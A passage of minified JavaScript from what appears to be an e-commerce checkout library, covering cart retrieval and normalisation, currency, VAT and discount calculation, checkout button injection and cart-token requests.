n.automaticDiscount===i.automaticDiscount}),s;if(!o)return"continue";s={Name:i.name,DiscountCode:o.automaticDiscount.toString(),CouponCode:"",OriginalDiscountValue:Math.abs(o.priceOffAsNumber),ProductCartItemId:f,DiscountType:1,CalculationMode:1};t.push(s)},f=0,u=i.lines;f<u.length;f++)s=u[f],o(s)},i=0,u=n.discounts.automaticDiscounts;i<u.length;i++)e=u[i],f(e);return t}function h(n){var t={CartItemId:n.id,ProductCode:f(n.item.id),Name:n.item.name,OrderedQuantity:n.quantity,Attributes:[],OriginalSalePrice:u(n)?n.displayItem.price.value:n.unitPrice.value,OriginalListPrice:u(n)?n.displayItem.originalPrice.value:n.unitOriginalPrice.value};return r=n.unitPrice.currency.code,t}for(var i=[],r,t=0;t<n.selection.lines.length;t++)i.push(h(n.selection.lines[t]));return{Id:n.selection.id,CurrencyCode:r,discountsList:e(n.selection),productsList:i}},n}();window.GEM_Services=window.GEM_Services||{};window.GEM_Services.CartService=ir;var rf=function(n){function r(){var t=n!==null&&n.apply(this,arguments)||this;return t.CartInfo=null,t.DefaultMerchantCartTokenSource={ParameterSourceType:1,ParameterName:"GlobalECartId",ParameterPartName:null,ParameterPartType:null,ParameterEncoding:null,AdditionalSettings:null},t.DefaultTimerIntervalMS=100,t.DefaultTimerExpirationMS=5e3,t.DefaultCartTokenWaitType=ii.Timer,t.IsInGetCartProcess=!1,t.GetCartQueueCallBacks=[],t}return c(r,n),r.prototype.RegisterEventListeners=function(){var n=this;u.Instance.Subscribe(new o([t.MerchantConfigurationsLoaded],"CartContentComponent",function(){return n.InitConfigurations()}));u.Instance.Subscribe(new o([t.MerchantConfigurationsLoaded,t.LocalizeCompleted,t.LocalizeConfigurationsLoaded,t.SetCurrencyComplete],"CartContentComponent",function(){n.GetCartContent(function(){u.Instance.Subscribe(new o(t.RequestInterceptorChange,"CartContentComponent",function(){n.ReloadCart()}));u.Instance.Subscribe(new o(t.CartAttributesChanged,"CartContentComponent",function(){n.ReloadCart()}));n.RecalculateOnDOMChange&&u.Instance.Subscribe(new o(t.SetCurrencyComplete,"CartContentComponent",function(){n.GetCartContent()}))})}))},r.prototype.Init=function(){},r.prototype.InitConfigurations=function(){var r,f,e,o,s,h,c,l,a,v,y,p,w,b,n=i.Instance.MerchantConfigurations,k,d;this.CartObjectMappingSettings=(f=(r=n.CartSettings)===null||r===void 0?void 0:r.CartBuildDetails)===null||f===void 0?void 0:f.CartObjectMappingSettings;this.GeneralCartNormalization=(o=(e=n.CartSettings)===null||e===void 0?void 0:e.CartBuildDetails)===null||o===void 0?void 0:o.GeneralCartNormalization;this.PlatformCartNormalization=(h=(s=n.CartSettings)===null||s===void 0?void 0:s.CartBuildDetails)===null||h===void 0?void 0:h.PlatformCartNormalization;this.PostCartActions=(c=n.CartSettings)===null||c===void 0?void 0:c.PostCartActions;this.RecalculateOnDOMChange=(l=n.CartSettings)===null||l===void 0?void 0:l.RecalculateOnDOMChange;this.ForceCartCalculation=(a=n.CartSettings)===null||a===void 0?void 0:a.ForceCartCalculation;this.ForceCartRefresh=(v=n.CartSettings)===null||v===void 0?void 0:v.ForceCartRefresh;this.GetCartExcludePages=(y=n.CartSettings)===null||y===void 0?void 0:y.GetCartExcludePages;this.GetCartOnlyPages=(p=n.CartSettings)===null||p===void 0?void 0:p.GetCartOnlyPages;this.ExcludeQuantityFromDiscount=(w=n.CartSettings)===null||w===void 0?void 0:w.ExcludeQuantityFromDiscount;this.DontCalculateGrossPrice=(b=n.CartSettings)===null||b===void 0?void 0:b.DontCalculateGrossPrice;k=n.MerchantCartTokenSettings;this.CartTokenHandler=this.GetCartTokenHandler(k);d=n.MerchantClientGetCartSettings;this.CartHandler=this.GetCartHandler(d);u.Instance.Trigger(t.CartContentInitialized)},r.prototype.GetCartHandler=function(n,t){var i=t==null?this.CartTokenHandler:t;if(n==null)return new pr(i);switch(n.ParameterSourceType){case v.API:return new pu(i);case v.LocalStorage:return new wu;case v.SessionStorage:return new bu;case v.DOM:return new ku;default:return e.Instance.LogWarning("CartContentComponent - No Cart Handler configured for ParameterSourceType "+n.ParameterSourceType+"."),new pr(i)}},r.prototype.GetCartTokenHandler=function(n){var t=(n===null||n===void 0?void 0:n.CartTokenSource)?n.CartTokenSource:this.DefaultMerchantCartTokenSource,f=(n===null||n===void 0?void 0:n.CartTokenWaitType)?n.CartTokenWaitType:this.DefaultCartTokenWaitType,i,r,u;switch(f){case ii.Event:return i=n===null||n===void 0?void 0:n.CartTokenWaitEvent,new tf(t,i);case ii.Timer:return r=(n===null||n===void 0?void 0:n.TimerIntervalMS)?n.TimerIntervalMS:this.DefaultTimerIntervalMS,u=(n===null||n===void 0?void 0:n.TimerExpirationMS)?n.TimerExpirationMS:this.DefaultTimerExpirationMS,new nf(t,r,u);default:return new du(t)}},r.prototype.CartObjectHandler=function(n,t,i){if(Array.isArray(n))for(var r=0;r<n.length;++r)i(n[r],t.slice());else i(n,t)},r.prototype.MappingSource=function(n,t,i,r){var e=this,f,u;if(r===void 0&&(r=null),t&&t.length>0){if(n==null)return;f=t.shift();this.CartObjectHandler(n,t,function(n,t){e.MappingSource(n[f],t,i,r)})}else u=n,r&&(u=eval(r)),u!=undefined?i.push(u):i.push(null)},r.prototype.MappingTarget=function(n,t,i){var r=this;this.CartObjectHandler(n,t,function(n,t){r.Handle(n,t,i)})},r.prototype.Handle=function(n,t,i){var r=t.shift(),u=n[r];u?this.MappingTarget(n[r],t,i):r&&typeof n=="object"&&(n[r]=i.shift())},r.prototype.Normalize=function(n){for(var t=0;t<this.CartObjectMappingSettings.length;++t){var i=this.CartObjectMappingSettings[t],u=i.Source.slice(),f=i.Target.slice(),r=[];this.MappingSource(n,u,r,i.Evaluate);r.length>0&&this.MappingTarget(n,f,r)}return n},r.prototype.ReloadCart=function(){this.CartHandler&&i.Instance.MerchantConfigurations&&i.Instance.LocalizeConfigurations&&i.Instance.UserLocalizeSettings&&(this.CartInfo=null,this.GetCartContent())},r.prototype.FixCartMapping=function(n){var t=this;n&&n.productsList&&n.productsList.forEach(function(i){t.FixSubProductMapping(n.productsList,i)})},r.prototype.FixSubProductMapping=function(n,t){t.SubProductsIds&&t.SubProductsIds.split(",").forEach(function(i){var r=n.filter(function(n){return n.CartItemId==i}),u;r&&r.length>0&&(u=r[0],u&&(u.ParentCartItemId=t.CartItemId))})},r.prototype.ExecuteQueuedCallbacks=function(){this.GetCartQueueCallBacks.forEach(function(n){try{n&&typeof n=="function"?n():e.Instance.LogWarning("CartContentComponent - Invalid callback in GetCartQueueCallBacks: "+typeof n)}catch(t){e.Instance.LogWarning("CartContentComponent - GetCartQueueCallback error: "+t)}})},r.prototype.ResetGetCartState=function(){this.GetCartQueueCallBacks=[];this.IsInGetCartProcess=!1},r.prototype.FinalizeGetCart=function(n,t){try{this.TriggerEventsOnGetCart(t,n);this.ExecuteQueuedCallbacks()}catch(i){e.Instance.LogWarning("CartContentComponent - FinalizeGetCart error: "+i)}finally{this.ResetGetCartState()}},r.prototype.GetCartContent=function(n){var t=this,i;if(this.IsInGetCartProcess)n&&typeof n=="function"&&this.GetCartQueueCallBacks.push(n);else if((this.CartInfo||f.IsUrlContainsArrayText(this.GetCartExcludePages)||this.GetCartOnlyPages&&!f.IsUrlContainsArrayText(this.GetCartOnlyPages))&&!this.ForceCartRefresh)this.TriggerEventsOnGetCart(n);else{this.IsInGetCartProcess=!0;try{if(i=this.GetCart(),!i){e.Instance.LogWarning("CartContentComponent - GetCart returned null/undefined");this.FinalizeGetCart(!1,n);return}i.then(function(n){try{if(typeof n=="string"||n instanceof String)try{n=JSON.parse(n)}catch(u){}t.PlatformCartNormalization&&(n=ir.Instance.ConvertPlatformCartToGECart(n,t.PlatformCartNormalization));t.GeneralCartNormalization&&t.GeneralCartNormalization.length>0&&(n=t.GeneralNormalizeCart(n,t.GeneralCartNormalization));t.CartObjectMappingSettings&&t.CartObjectMappingSettings.length>0&&(n=t.Normalize(n));var i=n;t.FixCartMapping(i);t.CartInfo={productsList:[],discountsList:[],DiscountsListPerType:null,SubTotalListPrice:null,SubTotalSalePrice:null,Total:null,TotalVouchersDiscount:null,TotalSaleDiscount:null,TotalDiscountsVoucherAndSale:null,TotalReductionDiscountFromSubTotalListPrice:null,TotalReductionDiscountFromSubTotalSalePrice:null,SubTotalSalePriceReduceProductsDiscount:null,CartVoucherDiscount:null,CustomerConvertedLoyaltyPoints:null,CustomerConvertedLoyaltyPointsRatio:null,TotalRawFixedPriceValue:null,TotalWithShipping:null,IsFreeShipping:!1};t.CartInfo.productsList=t.CalculateProducts(i);t.CartInfo.discountsList=(i===null||i===void 0?void 0:i.discountsList)?i.discountsList:[];t.CartInfo.DiscountsListPerType=t.CalculateDiscounts(i);t.CartInfo.CustomerConvertedLoyaltyPointsRatio=i===null||i===void 0?void 0:i.CustomerConvertedLoyaltyPointsRatio;t.CartInfo.TotalRawFixedPriceValue=t.CalculateRawFixedPriceValue(i);t.PostCartActions&&t.PostCartActions.length>0&&t.InsertDataByConfig(n)}catch(r){e.Instance.LogWarning("CartContentComponent - GetCartContent then block error: "+r);throw r;}}).catch(function(n){e.Instance.LogWarning("CartContentComponent - GetCartContent failed: "+n)}).finally(function(){t.FinalizeGetCart(!0,n)})}catch(r){e.Instance.LogWarning("CartContentComponent - GetCartContent synchronous error: "+r);this.FinalizeGetCart(!1,n)}}},r.prototype.CalculateRawFixedPriceValue=function(n){var t,i,r=0;return(t=n===null||n===void 0?void 0:n.productsList)===null||t===void 0?void 0:t.forEach(function(n){r+=n.SalePrice}),(i=n===null||n===void 0?void 0:n.discountsList)===null||i===void 0?void 0:i.forEach(function(n){r-=n.DiscountValue}),r},r.prototype.TriggerEventsOnGetCart=function(n,r){var f,o;if(this.CartInfo&&r&&u.Instance.Trigger(t.GetCartChange,[this.CartInfo]),(!this.CartInfo||this.CartInfo&&((o=(f=this.CartInfo)===null||f===void 0?void 0:f.productsList)===null||o===void 0?void 0:o.length)==0)&&u.Instance.Trigger(t.HandleEmptyCart,[this.CartInfo]),(i.Instance.AreBasePricesConverted||this.ForceCartCalculation||this.ForceCartRefresh)&&u.Instance.Trigger(t.GetCartComplete,[this.CartInfo]),n&&typeof n=="function")try{n()}catch(s){e.Instance.LogError("CartContentComponent - TriggerEventsOnGetCart onCompleteCallback error: "+s)}},r.prototype.InsertDataByConfig=function(n){var t;if(n)for(t=0;t<this.PostCartActions.length;++t){var r=this.PostCartActions[t].Source,f=this.PostCartActions[t].Destination,u=a.GetValueFromObjectByPath(n,r);u&&i.Instance.SetDataByConfiguration(f,r,u)}},r.prototype.GetCart=function(n,t){if(n||t){var r=null;return n||(n=i.Instance.MerchantConfigurations.MerchantClientGetCartSettings),t&&(r=this.GetCartTokenHandler(t)),this.GetCartHandler(n,r).GetCart()}return this.CartHandler.GetCart()},r.prototype.CalculateProducts=function(n){var h=[],c=i.Instance,r=c.LocalizeConfigurations,f=r.UserCurrency.MaxDecimalPlaces,e=ht.Instance,o,t,u,s;if(n&&n.productsList&&n.productsList.length>0){for(o=0;o<n.productsList.length;o++)t=n.productsList[o],t.ClassCoefficient=null,t.CountryCoefficientRate=null,t.ProductClass&&r.ProductClassCoefficients[t.ProductClass]&&(t.ClassCoefficient=r.ProductClassCoefficients[t.ProductClass],t.CountryCoefficientRate=r.PriceCoefficientRate),t.LocalVATRate=null,t.LocalVATRateType&&(t.LocalVATRate=t.LocalVATRateType.Rate),t.CountryVATRate=null,t.VATRateType&&(t.CountryVATRate=t.VATRateType.Rate),u=void 0,c.UserLocalizeSettings.IsSupportsFixedPrice&&t.IsFixedPrice==!0||(t.SalePrice=e.ConvertPrice(t.OriginalSalePrice,r.GeFactor,r.VatRateTypes,t.LocalVATRate,r.IsGrossPrices,f,1,!1,t.ClassCoefficient,t.CountryCoefficientRate,t.CountryVATRate),u=t.OriginalListPrice,(u||u===0)&&(t.ListPrice=e.ConvertPrice(u,r.GeFactor,r.VatRateTypes,t.LocalVATRate,r.IsGrossPrices,f,1,!1,t.ClassCoefficient,t.CountryCoefficientRate,t.CountryVATRate)),t.SalePriceBeforeRounding=e.ConvertPrice(t.OriginalSalePrice,r.GeFactor,r.VatRateTypes,t.LocalVATRate,r.IsGrossPrices,f,1,!0,t.ClassCoefficient,t.CountryCoefficientRate,t.CountryVATRate),t.OriginalSalePriceFromCart=t.OriginalSalePrice,this.NeedToCalculateGrossPrice(r)&&(s=t.LocalVATRateType?t.LocalVATRateType:r.VatRateTypes.MerchantVATRateType,t.OriginalSalePrice=e.CalculateGrossPrice(t.OriginalSalePrice,s.Rate,f,!0),(u||u===0)&&(t.OriginalListPrice=e.CalculateGrossPrice(t.OriginalListPrice,s.Rate,f,!0))));h=n.productsList}return h},r.prototype.CalculateDiscounts=function(n){var y=null,f=n===null||n===void 0?void 0:n.discountsList,p=n===null||n===void 0?void 0:n.domDiscountsList,s=ht.Instance,u,e,v,r,t,rt,a;if(p&&(f=f.concat(p)),u=n===null||n===void 0?void 0:n.productsList,u&&f&&u.length>0&&f.length>0){var b=f.filter(function(n){return n.ProductCartItemId!=null}),k=f.filter(function(n){return n.ProductCartItemId==null}),d=new w,g=new w,nt=0,tt=0,h=0;for(r=0;r<u.length;r++)e=u[r],tt+=e.OriginalSalePrice*e.OrderedQuantity,h+=e.SalePrice*e.OrderedQuantity;var c=i.Instance.LocalizeConfigurations,l=c.CurrencyRate,o=c.UserCurrency.MaxDecimalPlaces,ut=function(n){var t=b[n],f=u.filter(function(n){return n.CartItemId==t.ProductCartItemId})[0],e,i,r,a;if(it.NeedToCalculateGrossPrice(c)&&(e=f.LocalVATRateType?f.LocalVATRateType:c.VatRateTypes.MerchantVATRateType,t.OriginalDiscountValue=s.DecimalPrecision(t.OriginalDiscountValue*(1+e.Rate/100),o,!0)),t){t.CalculationMode||(t.CalculationMode=et.PercentageDiscount);switch(t.CalculationMode){case et.PercentageDiscount:i=u.filter(function(n){return n.CartItemId==t.ProductCartItemId})[0];i&&(r=it.ExcludeQuantityFromDiscount?1:i.OrderedQuantity,a=t.OriginalDiscountValue/(i.OriginalSalePrice*r),t.DiscountValue=i.SalePrice*a*r,t.DiscountValue=s.DecimalPrecision(t.DiscountValue/r,o,!0)*r);break;case et.FixedInOriginalCurrency:t.DiscountValue=s.DecimalPrecision(l*t.OriginalDiscountValue,o,!0);break;case et.FixedInCustomerCurrency:t.OriginalDiscountValue=s.DecimalPrecision(t.DiscountValue/l,o,!0)}d.Add(t);nt+=t.OriginalDiscountValue;h-=t.DiscountValue}},it=this;for(r=0;r<b.length;r++)ut(r);for(v=tt-nt,r=0;r<k.length;r++)if(t=k[r],t){t.CalculationMode||(t.CalculationMode=et.PercentageDiscount);switch(t.CalculationMode){case et.PercentageDiscount:rt=t.OriginalDiscountValue/v;a=h*rt;a=ht.Instance.DecimalPrecision(a,o,!0);t.DiscountValue=a;break;case et.FixedInOriginalCurrency:t.DiscountValue=l*t.OriginalDiscountValue;break;case et.FixedInCustomerCurrency:t.OriginalDiscountValue=t.DiscountValue/l}v-=t.OriginalDiscountValue;h-=t.DiscountValue;g.Add(t)}y={cartDiscounts:g,productDiscounts:d}}return y},r.prototype.GeneralNormalizeCart=function(n,t){for(var i=0;i<t.length;++i)eval(t[i]);return arguments[0]},r.prototype.NeedToCalculateGrossPrice=function(n){return!this.DontCalculateGrossPrice&&n.IsGrossPrices!=undefined&&!n.IsGrossPrices},l([k("CartContentComponent")],r)}(p),br=function(){function n(n){n===void 0&&(n=null);this.cartToken=n;this.cartToken==null&&(this.cartToken=this.GetMerchantCartToken())}return Object.defineProperty(n.prototype,"Configurations",{get:function(){return i.Instance},enumerable:!1,configurable:!0}),Object.defineProperty(n.prototype,"MerchantConfigurations",{get:function(){return this.Configurations.MerchantConfigurations},enumerable:!1,configurable:!0}),Object.defineProperty(n.prototype,"CheckoutSettings",{get:function(){return this.MerchantConfigurations.CheckoutSettings},enumerable:!1,configurable:!0}),n.prototype.GetCheckoutPath=function(){var n=this.CheckoutSettings.CheckoutButtonPath?this.CheckoutSettings.CheckoutButtonPath:this.CheckoutSettings.CheckoutPath,t=new nr(new wr(this.cartToken));return t.ReplaceStringValues(n)},n.prototype.GetMerchantCartToken=function(){var n=this.MerchantConfigurations.MerchantCartTokenSettings.CartTokenSource;return this.Configurations.GetDataByConfiguration(n)},n}(),uf=function(){function n(n){this.openCheckoutCallback=n}return Object.defineProperty(n.prototype,"Configurations",{get:function(){return i.Instance},enumerable:!1,configurable:!0}),Object.defineProperty(n.prototype,"MerchantConfigurations",{get:function(){return this.Configurations.MerchantConfigurations},enumerable:!1,configurable:!0}),Object.defineProperty(n.prototype,"CheckoutSettings",{get:function(){return this.MerchantConfigurations.CheckoutSettings},enumerable:!1,configurable:!0}),n.prototype.AddEventListenersToButton=function(){for(var n,i,t=h.Instance,e=this.CheckoutSettings.NewButtonHtml?!0:!1,f=this.GetCheckoutButtons(),u=0;u<f.length;++u)(n=f[u],n.hasAttribute(t.CheckoutButtonHandledSelector))||(i=void 0,i=e?this.BuildNewButtonByHtml():this.BuildClonedButton(n),t.AddCheckoutButtonHandledAttribute(n),t.AddCheckoutButtonHandledAttribute(i),t.AddCheckoutNativeButtonAttribute(n),t.AddCheckoutGEButtonAttribute(i),r.SetStyleAttributeByElement(n,"display","none","important"),n.parentNode.insertBefore(i,n))},n.prototype.GetCheckoutButtons=function(){return document.querySelectorAll(this.CheckoutSettings.CheckoutButtonSelector)},n.prototype.HandleCheckoutButtonsOnCartChange=function(n){var t;if((t=this.CheckoutSettings)===null||t===void 0?void 0:t.HandleCheckoutButtonsOnCartChange){var i=h.Instance,u=this.CheckoutSettings.ForceHideCheckoutButtons,f="["+i.CheckoutGEButtonSelector+"]",e="["+i.CheckoutNativeButtonSelector+"]";r.SetStyleAttributeBySelectorsWithFlag(f,"display",!n,"important");r.SetStyleAttributeBySelectorsWithFlag(e,"display",u?!1:n,"important")}},n.prototype.IsCheckoutPathConfigured=function(){return(this.CheckoutSettings.CheckoutButtonPath?this.CheckoutSettings.CheckoutButtonPath:this.CheckoutSettings.CheckoutPath)!=null},n.prototype.GetCheckoutPath=function(){var n=new br;return n.GetCheckoutPath()},n.prototype.BuildNewButtonByHtml=function(){return r.CreateDivElementWithHtml(this.CheckoutSettings.NewButtonHtml.replace("@RedirectUrl@",this.GetCheckoutPath()))},n.prototype.BuildClonedButton=function(n){var u=this,t=n.cloneNode(!0),i;return t.addEventListener("click",function(n){t.onclick=null;n.preventDefault();n.stopPropagation();n.stopImmediatePropagation();u.IsCheckoutPathConfigured()?location.href=u.GetCheckoutPath():u.openCheckoutCallback()}),i=function(n){t.onmousedown=null;t.ontouchstart=null;t.ontouchend=null;t.onclick=null;n.stopPropagation();n.stopImmediatePropagation()},t.addEventListener("mousedown",i),t.addEventListener("touchstart",i),t.addEventListener("touchend",i),t.onmousedown=null,t.ontouchstart=null,t.ontouchend=null,t.onclick=null,r.SetStyleAttributeByElement(t,"visibility","visible","important"),t},n}(),ff=function(){function n(){}return n.prototype.GetWindowLocation=function(){return location.href},n.prototype.SetWindowLocation=function(n){throw location.href=n;},n}(),ci=function(){function n(){}return n.GetMethodByName=function(n){var t=null;return this.IsMethodValid(n)&&(t=window[n]),t},n.CallMethodByName=function(n,t){if(this.IsMethodValid(n)){var i=window[n];t?i(t):i()}},n.IsMethodValid=function(n){return window[n]&&typeof window[n]=="function"},n.AddMethodByName=function(n,t){window[n]=t},n}();window.GEM_Helpers=window.GEM_Helpers||{};window.GEM_Helpers.MethodHelper=ci,function(n){n[n.NoConsent=0]="NoConsent";n[n.ConsentToAllCookies=1]="ConsentToAllCookies";n[n.ConsentToTheEssentialCookies=2]="ConsentToTheEssentialCookies"}(ui||(ui={}));var ef=function(n){function h(){var t=n!==null&&n.apply(this,arguments)||this;return t.OnLoadCheckoutPageCustomCssId="ge-custom-css-checkout-page-onLoad",t.CheckoutPageCustomCssId="ge-custom-css-checkout-page",t.CheckoutCssId="ge-css-checkout",t.QueueWaitMessageElementId="gle-wait-message",t.CheckoutMask="<div class='geCheckoutWrapper'><div class='geCheckoutLogo'><a href='{RedirectPath}'><img src='{LogoSrc}' alt='Logo'><\/a><\/div><div class='geCheckoutInject' id='{CheckoutContainerId}'><\/div><\/div>",t.CheckoutCSS=".geCheckoutLogo {margin: auto; text-align: center; padding: 20px 0px} .geCheckoutLogo img {margin: auto; text-align: center; max-height: 50px} .geCheckoutInject {width: 95%; margin: auto; max-width: 1200px} body {padding: 0; margin: 0}",t.DefaultCheckoutContainerId="body",t.DefaultCheckoutDomElementId="geCheckoutContainer",t.DefaultGECartTokenExpirationDays=1,t.DefaultQueuedApiPollingIntervalSeconds=1,t.IsCheckoutLoaded=!1,t.CheckoutParams=[],t.LoaderInitialized=!1,t.LoaderToggleState=!1,t.ButtonInjector=new uf(function(){return t.OpenCheckout()}),t.DefaultExpirationMilliseconds=12e5,t.EssentialsOnlyCookieName="GE_ESSENTIALS_ONLY",t.LocalConfirmationName="GE_CONFIRMATION",t}return c(h,n),Object.defineProperty(h.prototype,"Configurations",{get:function(){return i.Instance},enumerable:!1,configurable:!0}),Object.defineProperty(h.prototype,"UserLocalizeSettings",{get:function(){return this.Configurations.UserLocalizeSettings},enumerable:!1,configurable:!0}),Object.defineProperty(h.prototype,"MerchantConfigurations",{get:function(){return this.Configurations.MerchantConfigurations},enumerable:!1,configurable:!0}),h.prototype.RegisterEventListeners=function(){var n=this;u.Instance.Subscribe(new o([t.DomIsReady,t.MerchantConfigurationsLoaded,t.LocalizeConfigurationsLoaded,t.CoreIsLoaded,t.LocalizeCompleted],"CheckoutComponent",function(){n.InitConfigurations();n.CheckoutSettings&&(n.HandleCheckout(),n.CheckoutSettings.CheckoutButtonSelector&&(u.Instance.SubscribeNext(new o(t.DomChanged,"CheckoutComponent",function(){n.AddEventListenersToButton()})),u.Instance.Subscribe(new o(t.GetCartChange,"CheckoutComponent",function(t){n.HandleCheckoutButtons(t[0])})),u.Instance.Subscribe(new o(t.HandleEmptyCart,"CheckoutComponent",function(t){n.HandleCheckoutButtons(t[0])}))),u.Instance.SubscribeNext(new o(t.SPAPageLoaded,"CheckoutComponent",function(){n.LoadCheckout(!0)})))}));u.Instance.Subscribe(new o([t.MerchantConfigurationsLoaded,t.LocalizeCompleted,t.LocalizeConfigurationsLoaded],"CheckoutComponent",function(){var t;try{((t=n.CheckoutSettings)===null||t===void 0?void 0:t.AddConfirmationPageIndication)&&nt.Instance.OnCheckoutStepLoaded(function(t){return ct(n,void 0,b,function(){return lt(this,function(){switch(t.StepId){case t.Steps.LOADED:ut.RemoveLocalStorageItem(this.LocalConfirmationName);break;case t.Steps.CONFIRMATION:ut.SetLocalStorageItem(this.LocalConfirmationName,"true")}return[2]})})})}catch(i){e.Instance.LogException(i)}}))},h.prototype.Init=function(){},h.prototype.GetMerchantCartToken=function(){var n=this.GetCartTokenSource();return Array.isArray(n)?this.Configurations.GetDataByConfigurationFromArray(n):this.Configurations.GetDataByConfiguration(n)},h.prototype.InitConfigurations=function(){this.CheckoutSettings=i.Instance.MerchantConfigurations.CheckoutSettings;this.CheckoutSettings||e.Instance.LogWarning("Missing configuration - CheckoutComponent - CheckoutSettings")},h.prototype.HandleCheckout=function(){this.CheckoutSettings.CheckoutButtonSelector&&this.AddEventListenersToButton();this.LoadCheckout(!1)},h.prototype.LoadCheckout=function(n,t){t===void 0&&(t=new ff);var i=this.CheckoutSettings.CheckoutPath,u=this.CheckoutSettings.CheckoutTriggers;i&&t.GetWindowLocation().match(new RegExp(i))?this.OpenCheckout(null,n):u&&u.filter(function(n){return t.GetWindowLocation().match(new RegExp(n))}).length>0?t.SetWindowLocation(this.CheckoutSettings.CheckoutTriggersUrl?this.CheckoutSettings.CheckoutTriggersUrl:(new br).GetCheckoutPath()):this.CheckoutSettings.CheckoutPageCustomCSS&&r.RemoveElementByID(this.CheckoutPageCustomCssId)},h.prototype.HandleCheckoutButtons=function(n){var t=!(n&&n.productsList&&n.productsList.length>0);this.ButtonInjector.HandleCheckoutButtonsOnCartChange(t)},h.prototype.AddEventListenersToButton=function(){if(this.ButtonInjector.AddEventListenersToButton(),this.ButtonInjector.GetCheckoutButtons().length>0){var n=this.GetExternalPaymentToken();n&&this.OpenCheckout(n)}},h.prototype.GetCartToken=function(n){var t=this,f,o,h,l=null,a=null,v=null,y=null,i=this.MerchantConfigurations.GetCartTokenExternalData,p,c,r,u,w;i&&(i.CustomerId&&(l=this.Configurations.GetDataByConfiguration(i.CustomerId)),i.VoucherCode&&(a=this.Configurations.GetDataByConfiguration(i.VoucherCode)),i.SiteLocale&&(v=this.Configurations.GetDataByConfiguration(i.SiteLocale)),i.ClientCookie&&(y=this.Configurations.GetDataByConfiguration(i.ClientCookie)));p=(f=tt.Instance.GetComponent("Components.PreferredCultureComponent"))===null||f===void 0?void 0:f.GetPreferredCulture();c=null;this.IsForceSendCartAgain()&&(c=s.Get(it.GECartTokenCookieName));r={MerchantCartToken:this.GetMerchantCartToken(),PreferedCultureCode:p,CountryCode:this.UserLocalizeSettings.CountryCode,CurrencyCode:this.UserLocalizeSettings.CurrencyCode,CultureCode:this.UserLocalizeSettings.CultureCode,MerchantId:this.Configurations.MerchantId,ClientCookie:y,IsJSONP:!0,WebStoreCode:(o=this.Configurations.WebStoreData)===null||o===void 0?void 0:o.WebStoreCode,WebStoreInstanceCode:(h=this.Configurations.WebStoreData)===null||h===void 0?void 0:h.WebStoreInstanceCode,CustomerId:l,VoucherCode:a,GetCartTokenUrl:this.Configurations.MerchantConfigurations.GetCartTokenUrl,CartToken:c,ClientCartContent:null,SiteLocale:v,AdditionalCartData:encodeURIComponent(JSON.stringify(this.CheckoutParams.filter(function(n){return n.Value}))),CaptchaResponseToken:n,CookieConsent:this.GetCookieConsent()};u={SuccessCallback:function(n){t.HandleCartTokenResponse(n,r,{SuccessCallback:function(n){var i;s.Set(it.GECartTokenCookieName,n,t.DefaultGECartTokenExpirationDays);((i=t.CheckoutSettings)===null||i===void 0?void 0:i.DoNotAddCartTokenToURL)||t.AddCartTokenToUrl(n);t.ShowCheckout(n)},ErrorCallback:function(){e.Instance.LogError("HandleCartTokenResponse failed, request parameters: "+JSON.stringify(r)+", cart token response "+JSON.stringify(n)+".");t.ShowErrorMessage()},AlwaysCallback:function(){t.HideLoader()}})},ErrorCallback:function(){t.HideLoader();e.Instance.LogError("GetCartToken call failed, there is no GE token, request parameters: "+JSON.stringify(r)+".");t.ShowErrorMessage()}};this.CheckoutSettings.SendClientCartContent?(w=this.GetMerchantCartToken(),w?this.GetCart({SuccessCallback:function(n){r.ClientCartContent=encodeURIComponent(JSON.stringify(n));t.GetCartSuccessCallback(r,u)},ErrorCallback:function(){g.Instance.GetCartTokenWithFail(r,u)}}):this.GetCartSuccessCallback(r,u)):g.Instance.GetCartTokenWithFail(r,u)},h.prototype.GetCartTokenExternal=function(n,t,i,r,u,f){var o=this,c,l,h={MerchantCartToken:r!==null&&r!==void 0?r:this.GetMerchantCartToken(),PreferedCultureCode:null,CountryCode:t,CurrencyCode:i,CultureCode:null,MerchantId:this.Configurations.MerchantId,ClientCookie:null,IsJSONP:!0,WebStoreCode:u!==null&&u!==void 0?u:(c=this.Configurations.WebStoreData)===null||c===void 0?void 0:c.WebStoreCode,WebStoreInstanceCode:f!==null&&f!==void 0?f:(l=this.Configurations.WebStoreData)===null||l===void 0?void 0:l.WebStoreInstanceCode,CustomerId:null,VoucherCode:null,GetCartTokenUrl:this.Configurations.MerchantConfigurations.GetCartTokenUrl,CartToken:null,ClientCartContent:null,SiteLocale:null,AdditionalCartData:null,CaptchaResponseToken:null,CookieConsent:this.GetCookieConsent()},a={SuccessCallback:function(t){o.HandleCartTokenResponse(t,h,{SuccessCallback:function(t){var i;s.Set(it.GECartTokenCookieName,t,o.DefaultGECartTokenExpirationDays);((i=o.CheckoutSettings)===null||i===void 0?void 0:i.DoNotAddCartTokenToURL)||o.AddCartTokenToUrl(t);o.ShowCheckoutExternal(n,t)},ErrorCallback:function(){e.Instance.LogError("HandleCartTokenExternalResponse failed, request parameters: "+JSON.stringify(h)+", cart token response "+JSON.stringify(t)+".")},AlwaysCallback:function(){o.HideLoader()}})},ErrorCallback:function(){o.HideLoader();e.Instance.LogError("GetCartTokenExternal call failed, there is no GE token, request parameters: "+JSON.stringify(h)+".")}};g.Instance.GetCartTokenWithFail(h,a)},h.prototype.GetCartSuccessCallback=function(n,t){g.Instance.PostCartToken(n,{SuccessCallback:function(n){t.SuccessCallback(n)},ErrorCallback:function(){g.Instance.GetCartTokenWithFail(n,t)}})},h.prototype.GetCartTokenSource=function(){return this.CheckoutSettings.CartTokenSource?this.CheckoutSettings.CartTokenSource:this.MerchantConfigurations.MerchantCartTokenSettings.CartTokenSource},h.prototype.HandleCartTokenResponse=function(n,t,i){var s=this,u=new st(i),h=this.MerchantConfigurations.CheckoutSettings.IsCaptchaRetryPolicyEnabled,f,e,o;n.IsCaptcha?(n.Success?(ci.AddMethodByName(n.ResultCallbackMethodName,function(n){s.GetCartToken(n)}),f=this.GetCheckoutInjectContainer(),window.grecaptcha?(e=document.querySelector(".h-captcha"),o=void 